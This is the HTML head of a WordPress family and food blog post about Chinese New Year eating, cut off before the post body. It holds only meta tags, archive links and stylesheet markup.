

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beverlys.net/2012/02/chinese-new-year-eating/
body_size: 16067
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>CHINESE NEW YEAR EATING &#124;  Beverly&#039;s Net: family. food. fashion.</title>
			<meta name="description" content="So we didn&#8217;t have a mad banquet of never-ending food during Chinese New Year. It&#8217;s supposed to be really good (guess it shows you&#8217;re prosperous and fat?? Heh) to have helluva lot of food such that people can&#8217;t finish it.. but we were totally unprepared for it, since we were supposed to be on holiday for&#46;&#46;&#46;" />
					<link rel="shortcut icon" type="image/x-icon" href="https://beverlys.net/wp-content/uploads/2018/01/favicon.gif" />
			<style type="text/css" media="screen">
		@import url('https://fonts.googleapis.com/css?family=Oswald:300,400,500,700|Roboto:300,300i,400|Amatic+SC:400,700');
	</style>
	<link rel='stylesheet' href='https://beverlys.net/wp-content/themes/montpellier/style.css?counter=1768991428' type='text/css' media='all' />
	<link rel="pingback" href="https://beverlys.net/xmlrpc.php" />
		<link rel='archives' title='July 2019' href='https://beverlys.net/2019/07/' />
	<link rel='archives' title='May 2019' href='https://beverlys.net/2019/05/' />
	<link rel='archives' title='April 2019' href='https://beverlys.net/2019/04/' />
	<link rel='archives' title='March 2019' href='https://beverlys.net/2019/03/' />
	<link rel='archives' title='February 2019' href='https://beverlys.net/2019/02/' />
	<link rel='archives' title='January 2019' href='https://beverlys.net/2019/01/' />
	<link rel='archives' title='December 2018' href='https://beverlys.net/2018/12/' />
	<link rel='archives' title='November 2018' href='https://beverlys.net/2018/11/' />
	<link rel='archives' title='October 2018' href='https://beverlys.net/2018/10/' />
	<link rel='archives' title='September 2018' href='https://beverlys.net/2018/09/' />
	<link rel='archives' title='August 2018' href='https://beverlys.net/2018/08/' />
	<link rel='archives' title='July 2018' href='https://beverlys.net/2018/07/' />
	<link rel='archives' title='June 2018' href='https://beverlys.net/2018/06/' />
	<link rel='archives' title='May 2018' href='https://beverlys.net/2018/05/' />
	<link rel='archives' title='April 2018' href='https://beverlys.net/2018/04/' />
	<link rel='archives' title='March 2018' href='https://beverlys.net/2018/03/' />
	<link rel='archives' title='February 2018' href='https://beverlys.net/2018/02/' />
	<link rel='archives' title='January 2018' href='https://beverlys.net/2018/01/' />
	<link rel='archives' title='December 2017' href='https://beverlys.net/2017/12/' />
	<link rel='archives' title='November 2017' href='https://beverlys.net/2017/11/' />
	<link rel='archives' title='October 2017' href='https://beverlys.net/2017/10/' />
	<link rel='archives' title='September 2017' href='https://beverlys.net/2017/09/' />
	<link rel='archives' title='August 2017' href='https://beverlys.net/2017/08/' />
	<link rel='archives' title='July 2017' href='https://beverlys.net/2017/07/' />
	<link rel='archives' title='June 2017' href='https://beverlys.net/2017/06/' />
	<link rel='archives' title='May 2017' href='https://beverlys.net/2017/05/' />
	<link rel='archives' title='April 2017' href='https://beverlys.net/2017/04/' />
	<link rel='archives' title='March 2017' href='https://beverlys.net/2017/03/' />
	<link rel='archives' title='February 2017' href='https://beverlys.net/2017/02/' />
	<link rel='archives' title='January 2017' href='https://beverlys.net/2017/01/' />
	<link rel='archives' title='November 2016' href='https://beverlys.net/2016/11/' />
	<link rel='archives' title='October 2016' href='https://beverlys.net/2016/10/' />
	<link rel='archives' title='September 2016' href='https://beverlys.net/2016/09/' />
	<link rel='archives' title='August 2016' href='https://beverlys.net/2016/08/' />
	<link rel='archives' title='May 2016' href='https://beverlys.net/2016/05/' />
	<link rel='archives' title='April 2016' href='https://beverlys.net/2016/04/' />
	<link rel='archives' title='March 2016' href='https://beverlys.net/2016/03/' />
	<link rel='archives' title='February 2016' href='https://beverlys.net/2016/02/' />
	<link rel='archives' title='January 2016' href='https://beverlys.net/2016/01/' />
	<link rel='archives' title='November 2015' href='https://beverlys.net/2015/11/' />
	<link rel='archives' title='October 2015' href='https://beverlys.net/2015/10/' />
	<link rel='archives' title='September 2015' href='https://beverlys.net/2015/09/' />
	<link rel='archives' title='August 2015' href='https://beverlys.net/2015/08/' />
	<link rel='archives' title='July 2015' href='https://beverlys.net/2015/07/' />
	<link rel='archives' title='June 2015' href='https://beverlys.net/2015/06/' />
	<link rel='archives' title='May 2015' href='https://beverlys.net/2015/05/' />
	<link rel='archives' title='April 2015' href='https://beverlys.net/2015/04/' />
	<link rel='archives' title='March 2015' href='https://beverlys.net/2015/03/' />
	<link rel='archives' title='February 2015' href='https://beverlys.net/2015/02/' />
	<link rel='archives' title='January 2015' href='https://beverlys.net/2015/01/' />
	<link rel='archives' title='December 2014' href='https://beverlys.net/2014/12/' />
	<link rel='archives' title='November 2014' href='https://beverlys.net/2014/11/' />
	<link rel='archives' title='October 2014' href='https://beverlys.net/2014/10/' />
	<link rel='archives' title='September 2014' href='https://beverlys.net/2014/09/' />
	<link rel='archives' title='August 2014' href='https://beverlys.net/2014/08/' />
	<link rel='archives' title='July 2014' href='https://beverlys.net/2014/07/' />
	<link rel='archives' title='June 2014' href='https://beverlys.net/2014/06/' />
	<link rel='archives' title='May 2014' href='https://beverlys.net/2014/05/' />
	<link rel='archives' title='April 2014' href='https://beverlys.net/2014/04/' />
	<link rel='archives' title='March 2014' href='https://beverlys.net/2014/03/' />
	<link rel='archives' title='February 2014' href='https://beverlys.net/2014/02/' />
	<link rel='archives' title='January 2014' href='https://beverlys.net/2014/01/' />
	<link rel='archives' title='December 2013' href='https://beverlys.net/2013/12/' />
	<link rel='archives' title='November 2013' href='https://beverlys.net/2013/11/' />
	<link rel='archives' title='October 2013' href='https://beverlys.net/2013/10/' />
	<link rel='archives' title='September 2013' href='https://beverlys.net/2013/09/' />
	<link rel='archives' title='August 2013' href='https://beverlys.net/2013/08/' />
	<link rel='archives' title='July 2013' href='https://beverlys.net/2013/07/' />
	<link rel='archives' title='June 2013' href='https://beverlys.net/2013/06/' />
	<link rel='archives' title='May 2013' href='https://beverlys.net/2013/05/' />
	<link rel='archives' title='April 2013' href='https://beverlys.net/2013/04/' />
	<link rel='archives' title='March 2013' href='https://beverlys.net/2013/03/' />
	<link rel='archives' title='February 2013' href='https://beverlys.net/2013/02/' />
	<link rel='archives' title='January 2013' href='https://beverlys.net/2013/01/' />
	<link rel='archives' title='December 2012' href='https://beverlys.net/2012/12/' />
	<link rel='archives' title='November 2012' href='https://beverlys.net/2012/11/' />
	<link rel='archives' title='October 2012' href='https://beverlys.net/2012/10/' />
	<link rel='archives' title='September 2012' href='https://beverlys.net/2012/09/' />
	<link rel='archives' title='August 2012' href='https://beverlys.net/2012/08/' />
	<link rel='archives' title='July 2012' href='https://beverlys.net/2012/07/' />
	<link rel='archives' title='June 2012' href='https://beverlys.net/2012/06/' />
	<link rel='archives' title='May 2012' href='https://beverlys.net/2012/05/' />
	<link rel='archives' title='April 2012' href='https://beverlys.net/2012/04/' />
	<link rel='archives' title='March 2012' href='https://beverlys.net/2012/03/' />
	<link rel='archives' title='February 2012' href='https://beverlys.net/2012/02/' />
	<link rel='archives' title='January 2012' href='https://beverlys.net/2012/01/' />
	<link rel='archives' title='December 2011' href='https://beverlys.net/2011/12/' />
	<link rel='archives' title='November 2011' href='https://beverlys.net/2011/11/' />
	<link rel='archives' title='October 2011' href='https://beverlys.net/2011/10/' />
	<link rel='archives' title='September 2011' href='https://beverlys.net/2011/09/' />
	<link rel='archives' title='August 2011' href='https://beverlys.net/2011/08/' />
	<link rel='archives' title='July 2011' href='https://beverlys.net/2011/07/' />
	<link rel='archives' title='June 2011' href='https://beverlys.net/2011/06/' />
	<link rel='archives' title='May 2011' href='https://beverlys.net/2011/05/' />
	<link rel='archives' title='April 2011' href='https://beverlys.net/2011/04/' />
	<link rel='archives' title='March 2011' href='https://beverlys.net/2011/03/' />
	<link rel='archives' title='February 2011' href='https://beverlys.net/2011/02/' />
	<link rel='archives' title='January 2011' href='https://beverlys.net/2011/01/' />
	<link rel='archives' title='December 2010' href='https://beverlys.net/2010/12/' />
	<link rel='archives' title='November 2010' href='https://beverlys.net/2010/11/' />
	<link rel='archives' title='October 2010' href='https://beverlys.net/2010/10/' />
	<link rel='archives' title='September 2010' href='https://beverlys.net/2010/09/' />
	<link rel='archives' title='August 2010' href='https://beverlys.net/2010/08/' />
	<link rel='archives' title='July 2010' href='https://beverlys.net/2010/07/' />
	<link rel='archives' title='June 2010' href='https://beverlys.net/2010/06/' />
	<link rel='archives' title='May 2010' href='https://beverlys.net/2010/05/' />
	<link rel='archives' title='April 2010' href='https://beverlys.net/2010/04/' />
	<link rel='archives' title='March 2010' href='https://beverlys.net/2010/03/' />
	<link rel='archives' title='February 2010' href='https://beverlys.net/2010/02/' />
	<link rel='archives' title='January 2010' href='https://beverlys.net/2010/01/' />
	<link rel='archives' title='December 2009' href='https://beverlys.net/2009/12/' />
	<link rel='archives' title='November 2009' href='https://beverlys.net/2009/11/' />
	<link rel='archives' title='October 2009' href='https://beverlys.net/2009/10/' />
	<link rel='archives' title='September 2009' href='https://beverlys.net/2009/09/' />
	<link rel='archives' title='August 2009' href='https://beverlys.net/2009/08/' />
	<link rel='archives' title='July 2009' href='https://beverlys.net/2009/07/' />
	<link rel='archives' title='June 2009' href='https://beverlys.net/2009/06/' />
	<link rel='archives' title='May 2009' href='https://beverlys.net/2009/05/' />
	<link rel='archives' title='April 2009' href='https://beverlys.net/2009/04/' />
	<link rel='archives' title='March 2009' href='https://beverlys.net/2009/03/' />
	<link rel='archives' title='February 2009' href='https://beverlys.net/2009/02/' />
	<link rel='archives' title='January 2009' href='https://beverlys.net/2009/01/' />
	<link rel='archives' title='December 2008' href='https://beverlys.net/2008/12/' />
	<link rel='archives' title='November 2008' href='https://beverlys.net/2008/11/' />
	<link rel='archives' title='October 2008' href='https://beverlys.net/2008/10/' />
	<link rel='archives' title='September 2008' href='https://beverlys.net/2008/09/' />
	<link rel='archives' title='August 2008' href='https://beverlys.net/2008/08/' />
	<link rel='archives' title='July 2008' href='https://beverlys.net/2008/07/' />
	<link rel='archives' title='June 2008' href='https://beverlys.net/2008/06/' />
	<link rel='archives' title='May 2008' href='https://beverlys.net/2008/05/' />
	<link rel='archives' title='April 2008' href='https://beverlys.net/2008/04/' />
	<link rel='archives' title='March 2008' href='https://beverlys.net/2008/03/' />
	<link rel='archives' title='February 2008' href='https://beverlys.net/2008/02/' />
	<link rel='archives' title='January 2008' href='https://beverlys.net/2008/01/' />
	<link rel='archives' title='December 2007' href='https://beverlys.net/2007/12/' />
	<link rel='archives' title='November 2007' href='https://beverlys.net/2007/11/' />
	<link rel='archives' title='October 2007' href='https://beverlys.net/2007/10/' />
	<link rel='archives' title='September 2007' href='https://beverlys.net/2007/09/' />
	<link rel='archives' title='August 2007' href='https://beverlys.net/2007/08/' />
	<link rel='archives' title='July 2007' href='https://beverlys.net/2007/07/' />
	<link rel='archives' title='June 2007' href='https://beverlys.net/2007/06/' />
	<link rel='archives' title='May 2007' href='https://beverlys.net/2007/05/' />
	<link rel='archives' title='April 2007' href='https://beverlys.net/2007/04/' />
	<link rel='archives' title='March 2007' href='https://beverlys.net/2007/03/' />
	<link rel='archives' title='February 2007' href='https://beverlys.net/2007/02/' />
	<link rel='archives' title='January 2007' href='https://beverlys.net/2007/01/' />
	<link rel='archives' title='December 2006' href='https://beverlys.net/2006/12/' />
	<link rel='archives' title='November 2006' href='https://beverlys.net/2006/11/' />
	<link rel='archives' title='October 2006' href='https://beverlys.net/2006/10/' />
	<link rel='archives' title='September 2006' href='https://beverlys.net/2006/09/' />
	<link rel='archives' title='August 2006' href='https://beverlys.net/2006/08/' />
	<link rel='archives' title='July 2006' href='https://beverlys.net/2006/07/' />
	<link rel='archives' title='June 2006' href='https://beverlys.net/2006/06/' />
	<link rel='archives' title='May 2006' href='https://beverlys.net/2006/05/' />
	<link rel='archives' title='April 2006' href='https://beverlys.net/2006/04/' />
	<link rel='archives' title='March 2006' href='https://beverlys.net/2006/03/' />
	<link rel='archives' title='February 2006' href='https://beverlys.net/2006/02/' />
	<link rel='archives' title='January 2006' href='https://beverlys.net/2006/01/' />
	<link rel='archives' title='December 2005' href='https://beverlys.net/2005/12/' />
	<link rel='archives' title='November 2005' href='https://beverlys.net/2005/11/' />
	<link rel='archives' title='October 2005' href='https://beverlys.net/2005/10/' />
	<link rel='archives' title='September 2005' href='https://beverlys.net/2005/09/' />
	<link rel='archives' title='August 2005' href='https://beverlys.net/2005/08/' />
	<link rel='archives' title='July 2005' href='https://beverlys.net/2005/07/' />
	<link rel='archives' title='June 2005' href='https://beverlys.net/2005/06/' />
	<link rel='archives' title='May 2005' href='https://beverlys.net/2005/05/' />
	<link rel='archives' title='April 2005' href='https://beverlys.net/2005/04/' />
	<link rel='archives' title='March 2005' href='https://beverlys.net/2005/03/' />
	<link rel='archives' title='February 2005' href='https://beverlys.net/2005/02/' />
	<link rel='archives' title='January 2005' href='https://beverlys.net/2005/01/' />
	<link rel='archives' title='December 2004' href='https://beverlys.net/2004/12/' />
	<link rel='archives' title='November 2004' href='https://beverlys.net/2004/11/' />
	<link rel='archives' title='October 2004' href='https://beverlys.net/2004/10/' />
	<link rel='archives' title='September 2004' href='https://beverlys.net/2004/09/' />
	<link rel='archives' title='August 2004' href='https://beverlys.net/2004/08/' />
	<link rel='archives' title='July 2004' href='https://beverlys.net/2004/07/' />
	<link rel='archives' title='June 2004' href='https://beverlys.net/2004/06/' />
	<link rel='archives' title='May 2004' href='https://beverlys.net/2004/05/' />
	<link rel='archives' title='April 2004' href='https://beverlys.net/2004/04/' />
	<link rel='archives' title='March 2004' href='https://beverlys.net/2004/03/' />
	<link rel='archives' title='February 2004' href='https://beverlys.net/2004/02/' />
	<link rel='archives' title='January 2004' href='https://beverlys.net/2004/01/' />
	<link rel='archives' title='December 2003' href='https://beverlys.net/2003/12/' />
	<link rel='archives' title='November 2003' href='https://beverlys.net/2003/11/' />
	<link rel='archives' title='October 2003' href='https://beverlys.net/2003/10/' />
	<link rel='archives' title='September 2003' href='https://beverlys.net/2003/09/' />
	<link rel='archives' title='August 2003' href='https://beverlys.net/2003/08/' />
	<link rel='archives' title='July 2003' href='https://beverlys.net/2003/07/' />
	<link rel='archives' title='June 2003' href='https://beverlys.net/2003/06/' />
	<link rel='archives' title='May 2003' href='https://beverlys.net/2003/05/' />
	<link rel='archives' title='April 2003' href='https://beverlys.net/2003/04/' />
	<link rel='archives' title='March 2003' href='https://beverlys.net/2003/03/' />
	<link rel='archives' title='February 2003' href='https://beverlys.net/2003/02/' />
	<link rel='archives' title='January 2003' href='https://beverlys.net/2003/01/' />
	<link rel='archives' title='December 2002' href='https://beverlys.net/2002/12/' />
	<link rel='archives' title='November 2002' href='https://beverlys.net/2002/11/' />
	<link rel='archives' title='October 2002' href='https://beverlys.net/2002/10/' />
	<link rel='archives' title='September 2002' href='https://beverlys.net/2002/09/' />
	<link rel='archives' title='August 2002' href='https://beverlys.net/2002/08/' />
	<link rel='archives' title='July 2002' href='https://beverlys.net/2002/07/' />
	<link rel='archives' title='June 2002' href='https://beverlys.net/2002/06/' />
	<link rel='archives' title='May 2002' href='https://beverlys.net/2002/05/' />
	<link rel='archives' title='April 2002' href='https://beverlys.net/2002/04/' />
	<link rel='archives' title='March 2002' href='https://beverlys.net/2002/03/' />
	<link rel='archives' title='February 2002' href='https://beverlys.net/2002/02/' />
	<link rel='archives' title='January 2002' href='https://beverlys.net/2002/01/' />
	<link rel='archives' title='December 2001' href='https://beverlys.net/2001/12/' />
	<link rel='archives' title='November 2001' href='https://beverlys.net/2001/11/' />
	<link rel='archives' title='October 2001' href='https://beverlys.net/2001/10/' />
	<link rel='archives' title='September 2001' href='https://beverlys.net/2001/09/' />
	<link rel='archives' title='August 2001' href='https://beverlys.net/2001/08/' />
	<link rel='archives' title='July 2001' href='https://beverlys.net/2001/07/' />
	<link rel='archives' title='June 2001' href='https://beverlys.net/2001/06/' />
	<link rel='archives' title='May 2000' href='https://beverlys.net/2000/05/' />
	<title>CHINESE NEW YEAR EATING &#8211; Beverly&#039;s Net: family. food. fashion.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; Feed" href="https://beverlys.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; Comments Feed" href="https://beverlys.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beverly&#039;s Net: family. food. fashion. &raquo; CHINESE NEW YEAR EATING Comments Feed" href="https://beverlys.net/2012/02/chinese-new-year-eating/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://beverlys.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://beverlys.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://beverlys.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://beverlys.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
